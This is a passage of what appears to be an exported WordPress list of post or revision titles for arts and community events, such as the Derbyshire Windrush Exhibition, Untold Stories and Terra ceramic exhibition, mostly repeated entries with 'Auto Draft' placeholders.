Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto 